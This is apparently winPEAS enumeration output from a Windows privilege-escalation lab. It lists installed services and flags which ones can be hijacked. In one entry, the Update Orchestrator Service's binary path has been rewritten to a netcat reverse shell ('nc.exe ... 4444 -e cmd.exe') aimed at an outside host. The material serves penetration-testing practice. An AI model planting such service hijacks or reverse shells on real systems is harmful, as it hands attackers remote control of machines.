 ======================================(Services Information)======================================
[+] Interesting Services -non Microsoft-(T1007)
[?] Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths http
s://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
ssh-agent(OpenSSH Authentication Agent)[C:\Windows\System32\OpenSSH\ssh-agent.exe] - Disabled - Stopped
Agent to hold private keys used for public key authentication.
=================================================================================================
TeamViewer7(TeamViewer GmbH - TeamViewer 7)["C:\Program Files (x86)\TeamViewer\Version7\TeamViewer_Service.exe"]
- Auto - Running
TeamViewer Remote Software
=================================================================================================
UsoSvc(Update Orchestrator Service)[cmd \c C:\Users\nc.exe 10.10.14.8 4444 -e cmd.exe] - Auto - Stopped - No quo
tes and Space detected
YOU CAN MODIFY THIS SERVICE: AllAccess, Start
Manages Windows Updates. If stopped, your devices will not be able download and install latest udpates.
=================================================================================================
VGAuthService(VMware, Inc. - VMware Alias Manager and Ticket Service)["C:\Program Files\VMware\VMware Tools\VMwa
re VGAuth\VGAuthService.exe"] - Auto - Running
Alias Manager and Ticket Service
=================================================================================================
VMTools(VMware, Inc. - VMware Tools)["C:\Program Files\VMware\VMware Tools\vmtoolsd.exe"] - Auto - Running
Provides support for synchronizing objects between the host and guest operating systems.